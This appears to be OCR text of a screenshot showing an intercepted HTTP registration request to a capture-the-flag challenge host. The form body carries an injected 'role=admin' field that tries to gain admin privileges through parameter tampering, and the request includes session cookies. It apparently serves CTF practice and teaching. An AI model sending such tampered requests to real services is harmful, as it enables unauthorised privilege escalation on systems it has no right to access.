 Request
Pretty Raw Hex
\n
1 POST /register.php HTTP/1.1
2 Host: ctf.slashrootctf.id:30011
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Origin: http://ctf.slashrootctf.id:30011
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://ctf.slashrootctf.id:30011/register.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=ddacd99c-78ba-4752-a2a1-5abe2f848637.HFYYcXx9KSJScvTwqs8vEd-cFrA; PHPSESSID=
6cdfb402d8d63cf932c1d6787115a703
15 Connection: keep-alive
16
17 username=awikwok&password=123&role=admin